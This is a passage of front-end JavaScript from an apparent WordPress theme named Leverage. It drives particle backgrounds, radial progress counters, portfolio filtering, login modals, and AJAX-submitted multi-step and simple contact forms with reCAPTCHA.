            particlesJS(ID,{particles:{number:{value:160,density:{enable:!0,value_area:800}},color:{value:"#ffffff"},shape:{type:"circle",stroke:{width:0,color:"#000000"},polygon:{nb_sides:5},image:{src:"img/github.svg",width:100,height:100}},opacity:{value:1,random:!0,anim:{enable:!0,speed:1,opacity_min:0,sync:!1}},size:{value:3,random:!0,anim:{enable:!1,speed:4,size_min:.3,sync:!1}},line_linked:{enable:!1,distance:150,color:"#ffffff",opacity:.4,width:1},move:{enable:!0,speed:1,direction:"none",random:!0,straight:!1,out_mode:"out",bounce:!1,attract:{enable:!1,rotateX:600,rotateY:600}}},interactivity:{detect_on:"canvas",events:{onhover:{enable:!0,mode:"bubble"},onclick:{enable:!0,mode:"repulse"},resize:!0},modes:{grab:{distance:400,line_linked:{opacity:1}},bubble:{distance:250,size:0,duration:2,opacity:0,speed:3},repulse:{distance:400,duration:.4},push:{particles_nb:4},remove:{particles_nb:2}}},retina_detect:!0});
        }
    }

    $('.particles').each(function() {

        let type = $(this).data('particle');
        let ID   = $(this).attr('id');

        particles(type, ID);
    })
})

/*----------------------------------------------
7. Progress Bar
----------------------------------------------*/

jQuery(function($) {

    'use strict';

    function initCounter(section, item, duration) {

        $(document).one('inview', item, function(event, inview) {

            if (inview) {            
    
                $(item).each(function() {
    
                    var percent = $(this).data('percent');

                    if ( $(section).hasClass('autocolor') ) {                        

                        if ( $(this).data('p-color').length > 0 && $(this).data('s-color').length > 0 ) {
                            var pcolor  = $(this).data('p-color');
                            var scolor  = $(this).data('s-color');
                        } else {
                            var pcolor  = getComputedStyle(document.documentElement).getPropertyValue('--primary-color');
                            var scolor  = getComputedStyle(document.documentElement).getPropertyValue('--secondary-color');
                        }

                        if ( $(this).data('empty-color').length > 0 ) {
                            var ecolor  = $(this).data('empty-color');
                        } else {
                            var ecolor = 'rgba(0, 0, 0, 0.075)';
                        }

                    } else {
                        var pcolor  = getComputedStyle(document.documentElement).getPropertyValue('--primary-color');
                        var scolor  = getComputedStyle(document.documentElement).getPropertyValue('--secondary-color');
        
                        if ( $(section).hasClass('odd')) {
                            var ecolor = 'rgba(255, 255, 255, 0.075)';
                        } else {
                            var ecolor = 'rgba(0, 0, 0, 0.075)';
                        }
                    }

                    if ( $(this).data('symbol') ) {                        
                        var custom_symbol = $(this).data('symbol');
                    } else {
                        if ( $(section).hasClass('preloader') || $(section).hasClass('skills') ) {
                            var custom_symbol = '%';
                        } else {
                            var custom_symbol = '';
                        }
                    }
    
                    if ( $(section).hasClass('preloader') || $(section).hasClass('skills') || $(section).hasClass('funfacts') ) {
                        if ( custom_symbol.length > 0 ) {
                            var symbol = '<i>'+custom_symbol+'</i>';
                        } else {
                            var symbol = '';
                        }
                    } else {
                        var symbol = '';
                    }

                    if(section == '.counter.funfacts') {
                        var height = 70;
                    } else {
                        var height = 120;
                    }
    
                    $(this).radialProgress({
                        value: (percent / 100),
                        size: height,
                        thickness: 10,
                        lineCap: 'butt',
                        emptyFill: ecolor,
                        animation: { 
                            duration: duration, 
                            easing: "radialProgressEasing" 
                        },
                        fill: {
                            gradient: [[pcolor, 0.1], [scolor, 1]], 
                            gradientAngle: Math.PI / 4
                        }
                    }).on('radial-animation-progress', function(event, progress) {
                        $(this).find('span').html(Math.round(percent * progress) + symbol);
                    })
                })
            }
        })
    }
    
    let preloader = $('.preloader');
    let preloader_timeout = ( preloader.data('timeout') - 300);

    initCounter('.counter.preloader', '.counter.preloader .radial', preloader_timeout);
    initCounter('.counter.funfacts', '.counter.funfacts .radial', 5000);
    initCounter('.counter.skills', '.counter.skills .radial', 5000);
})

/*----------------------------------------------
8. Shuffle
----------------------------------------------*/

jQuery(function ($) {

    'use strict';

    $('.filter-section').each(function(index) {

        var count = index + 1;

        $(this).find('.filter-items').removeClass('filter-items').addClass('filter-items-'+count);
        $(this).find('.filter-item').removeClass('filter-item').addClass('filter-item-'+count);
        $(this).find('.filter-sizer').removeClass('filter-sizer').addClass('filter-sizer-'+count);
        $(this).find('.btn-filter-item').removeClass('btn-filter-item').addClass('btn-filter-item-'+count);
        
        var Shuffle = window.Shuffle;
        var Filter  = new Shuffle(document.querySelector('.filter-items-'+count), {
            itemSelector: '.filter-item-'+count,
            sizer: '.filter-sizer-'+count,
            buffer: 1,
        })
    
        $('.btn-filter-item-'+count).on('change', function (e) {
    
            var input = e.currentTarget;
            
            if (input.checked) {
                Filter.filter(input.value);
            }
        })
    })
})

/*----------------------------------------------
9. Sign and Register Form
----------------------------------------------*/

jQuery(function ($) {

    'use strict';

    $(document).on('click', 'a[data-target="#register"]', function() { 
        $('#sign').modal('hide');
    })

    $(document).on('click', 'a[data-target="#sign"]', function() { 
        $('#register').modal('hide');
    })

})

/*----------------------------------------------
10. Multi-Step Form
----------------------------------------------*/

jQuery(function ($) {

    'use strict';

    var timer;

    $(document).on('keyup', '#leverage-form .field-email', function() {

        clearTimeout(timer);

        let url     = $('#leverage-form').attr('action');
        let email   = $('#leverage-form .field-email').val();
        let wpnonce = $('#leverage_form_wpnonce').val();
        let data    = { 
            'email':email, 
            'step':'check_email', 
            'action':'leverage_contact_form', 
            'section':'leverage_form', 
            'leverage_form_wpnonce':wpnonce
        };

        $.valid_email = false;

        timer = setTimeout(function() {

            $.post(url, data, function(response) {
                try {
                    JSON.parse(response);
                    var obj = JSON.parse(response);
                    
                    if(obj.status == 'invalid' && obj.fields.email == true) {
                        $('#leverage-form .field-email').removeClass('valid').addClass('invalid');
    
                    } else {
                        $('#leverage-form .field-email').removeClass('invalid').addClass('valid');
                        $.valid_email = true;
                    }
    
                } catch (e) {
                    alert('Sorry. We are experiencing problems with our server. Come back later to send your message.');
                }
            })
        }, 1000)
    })

    var current_fs, next_fs, previous_fs;
    var left, opacity, scale;
    var animating;

    function next(button, group, show, hide) {

        $(document).on('click', button, function () {

            $(group + ' .form-control').each(function () {
                var minlength = $(this).data('minlength');

                if ($(this).val() == null || $(this).val() == '') {
                    var value = 0;

                } else {
                    var value = $(this).val().length;
                }

                if (Number(minlength) <= Number(value)) {
                    $(this).removeClass('invalid').addClass('valid');

                } else {
                    $(this).removeClass('valid').addClass('invalid');
                }

                if($.valid_email === false) {
                    $('#leverage-form .field-email').removeClass('valid').addClass('invalid');
                }
            })

            var checkbox_row = $('.checkbox-row');

            checkbox_row.each(function() {

                var checkbox_field = $(this).find('.form-control');

                if(checkbox_field.is(':checked')) {
                    $(this).removeClass('no-checked').addClass('checked');
                    checkbox_field.removeClass('invalid').addClass('valid');

                } else {
                    $(this).removeClass('checked').addClass('no-checked');
                    checkbox_field.removeClass('valid').addClass('invalid');
                }
            })

            let field = $(group).find('.form-control').length;
            let valid = $(group).find('.valid').length;

            if(!$('#leverage-form .field-email').length) {
                $.valid_email = true;
            }

            if (field == valid && $.valid_email == true) {

                if($('.multi-step-form').data('steps') == 1) {
                    var sendButton = '#step-next-1';

                } else if($('.multi-step-form').data('steps') == 2) {
                    var sendButton = '#step-next-2';

                } else {
                    var sendButton = '#step-next-3';
                }

                if (button == sendButton) {
                    $('.progressbar').addClass('complete');
                }

                if (button == sendButton) {

                    let height = $('.multi-step-form .success.message').parents().eq(1).height();
                    let message = $('.multi-step-form .success.message');                            
                    message.css('height', height);  
                    message.addClass('active'); 
                    
                    $('.form-content').hide();
                    
                    $('.multi-step-form').submit();
                }

                if (animating) return false;

                animating = true;

                current_fs = $(this).parents().eq(1);
                next_fs = $(this).parents().eq(1).next();
                $('.multi-step-form .progressbar li').eq($('fieldset').index(next_fs)).addClass('active');
                next_fs.show();

                current_fs.animate({
                    opacity: 0
                }, {
                    step: function (now, mx) {
                        scale = 1 - (1 - now) * 0.2;
                        left = (now * 50) + '%';
                        opacity = 1 - now;

                        current_fs.css({
                            'transform': 'scale(' + scale + ')',
                            'position': 'absolute'
                        })

                        next_fs.css({
                            'left': left,
                            'opacity': opacity
                        })
                    },
                    duration: 200,
                    complete: function () {
                        current_fs.hide();
                        animating = false;
                    },
                    easing: 'easeInOutBack'
                })

                $(hide).hide();
                $(show).show();
            }
        })
    }   

    function submissionDone() {                
        if(leverage_form.hasClass('redirect-sending')) {
            window.location.href = leverage_form.data('redirect');
        } else {     
            let wait = $('.multi-step-form .success.message .wait');
            let done = $('.multi-step-form .success.message .done');

            wait.hide();
            done.show();            
        } 
    }

    // Progressbar
    $('.multi-step-form .progressbar li').first().addClass('active');

    $('.multi-step-form .progressbar li').each(function(index) {
        $('.multi-step-form').attr('data-steps', (index+1));
    })

    // Step Image [ID]
    $('.multi-step-form .step-image').each(function(index) {
        $(this).attr('id', 'step-image-'+(index+1));

        if(index) {
            $('#step-image-2, #step-image-3, #step-image-4').hide(); 
        }
    })

    // Step Title [ID]
    $('.multi-step-form .step-title').each(function(index) {
        $(this).attr('id', 'step-title-'+(index+1));

        if(index) {
            $('#step-title-2, #step-title-3').hide(); 
        }
    })

    // Step Group [ID]
    $('.multi-step-form .step-group').each(function(index) {
        $(this).attr('id', 'step-group-'+(index+1));
    })

    // Step Next [ID]
    $('.multi-step-form .step-next').each(function(index) {
        $(this).attr('id', 'step-next-'+(index+1));
    })
    
    // Step Prev [ID]
    $('.multi-step-form .step-prev').each(function(index) {
        $(this).attr('id', 'step-prev-'+(index+2));
    })

    next('#step-next-1', '#step-group-1', '#step-image-2, #step-title-2', '#step-image-1, #step-title-1');
    next('#step-next-2', '#step-group-2', '#step-image-3, #step-title-3', '#step-image-2, #step-title-2');
    next('#step-next-3', '#step-group-3', '#step-image-4', '#step-image-3');

    function prev(button, show, hide) {

        $(document).on('click', button, function () {

            if (animating) return false;
            animating = true;

            current_fs = $(this).parents().eq(1);
            previous_fs = $(this).parents().eq(1).prev();

            $('.multi-step-form .progressbar li').eq($('fieldset').index(current_fs)).removeClass('active');

            previous_fs.show();
            current_fs.animate({
                opacity: 0
            }, {
                step: function (now, mx) {

                    scale = 0.8 + (1 - now) * 0.2;
                    left = ((1 - now) * 50) + '%';
                    opacity = 1 - now;

                    current_fs.css({
                        'left': left
                    })

                    previous_fs.css({
                        'transform': 'scale(' + scale + ')',
                        'opacity': opacity
                    })
                },
                duration: 200,
                complete: function () {

                    current_fs.hide();
                    animating = false;
                },
                easing: 'easeInOutBack'
            })

            $(hide).hide();
            $(show).show();

            if (button == '#step-prev-3') {
                $('.multi-step-form .progressbar').removeClass('complete');
            }
        })
    }

    prev('#step-prev-2', '#step-image-1, #step-title-1', '#step-image-2, #step-title-2');
    prev('#step-prev-3', '#step-image-2, #step-title-2', '#step-image-3, #step-title-3');

    // Submission
    var leverage_form     = $('#leverage-form');

    leverage_form.submit(function(e) {
        e.preventDefault();

        if ($('input[name="reCAPTCHA"]').length) {
            let reCAPTCHA = $('input[name="reCAPTCHA"]');

            grecaptcha.ready(function() {
                grecaptcha.execute(reCAPTCHA.data('key'), { action: "create_comment" }).then(function(token) { 
                    reCAPTCHA.val(token); 
                }) 
            })
        }

        var url = leverage_form.attr('action');

        $.ajax({
            type: 'POST',
            url: url,
            data: leverage_form.serialize(),
            success: function() {                
                submissionDone();
            }
        })
    })
})

/*----------------------------------------------
11. Simple Form
----------------------------------------------*/

jQuery(function ($) {

    'use strict';

    function sendForm(ID) {

        var form  = $(ID);
        var input = $(ID+' .form-control')
        var btn   = $(ID+' .btn');
        var alert = $(ID+' .form-alert');

        alert.hide();

        $(document).on('click', ID+' .btn', function() {
            $(this).addClass('effect-motion-bg');
            form.submit();
        })

        form.submit(function(e) {
            e.preventDefault();

            if ($('input[name="reCAPTCHA"]').length) {
                let reCAPTCHA = $('input[name="reCAPTCHA"]');
    
                grecaptcha.ready(function() {
                    grecaptcha.execute(reCAPTCHA.data('key'), { action: "create_comment" }).then(function(token) { 
                        reCAPTCHA.val(token); 
                    }) 
                })
            }

            var url = form.attr('action');

            $.ajax({
                type: 'POST',
                url: url,
                data: form.serialize(),
                success: function(response) {                    

                    try {
                        JSON.parse(response);
                        var obj = JSON.parse(response);

                        if (obj.status == 'success') {
                            setTimeout(function() {
                                btn.removeClass('effect-motion-bg');
                                input.val('').removeClass('invalid').removeClass('valid');
                                alert.text(obj.info).removeClass('invalid').addClass('valid').fadeIn();
                            }, 1200);

                        } else if(obj.status == 'invalid') {
                            setTimeout(function() {
                                btn.removeClass('effect-motion-bg');
                                alert.text(obj.info).removeClass('valid').addClass('invalid').fadeIn();
                            }, 1200);

                            input.each(function() {
                                let input_name = $(this).attr('name');                     

                                if(obj.fields[input_name] == true) {
                                    $(ID+' .field-'+input_name).removeClass('valid').addClass('invalid'); 
                                } else { 
                                    $(ID+' .field-'+input_name).removeClass('invalid').addClass('valid');
                                }
                            })
                        } else {
                            btn.removeClass('effect-motion-bg');
                            input.val('').removeClass('invalid').removeClass('valid');
                            alert.text(obj.info).removeClass('valid').addClass('invalid').fadeIn();                        
                        
                        } 

                    } catch (e) {
                        btn.removeClass('effect-motion-bg');
                        input.val('').removeClass('invalid').removeClass('valid');
                        alert.text('Sorry. We were unable to send your message.').removeClass('valid').addClass('invalid').fadeIn();
                    }
                }
            })
        })
    }

    sendForm('#leverage-simple-form');
    sendForm('#leverage-subscribe');
})

/*----------------------------------------------
12. CF7 Form
----------------------------------------------*/

jQuery(function ($) {

    'use strict';

    $('#commentform p:not(.form-submit)').each(function() {
        $(this).css('margin', '0');
    })

    $('#commentform label').each(function() {
        $(this).css('font-size', '0');
        $(this).next().attr('placeholder', $(this).text());
    })

    $('.leverage-contact-form-7 label').each(function() {            
        $(this).css('font-size', '0');
        $(this).find('input').attr('placeholder', $(this).text());
        $(this).find('textarea').attr('placeholder', $(this).text());
    })

    $('.leverage-contact-form-7').each(function() {

        $(this).find('.wpcf7-submit').addClass('btn');

        if ( $(this).hasClass('add-primary-button') ) {
            $(this).find('.wpcf7-submit').addClass('primary-button');

        } else {
            $('.wpcf7-submit').removeClass('primary-button');
        }

        if ( $(this).hasClass('add-dark-button') ) {
            $(this).find('.wpcf7-submit').addClass('dark-button');

        } else {
            $(this).find('.wpcf7-submit').removeClass('dark-button');
        }
    })
})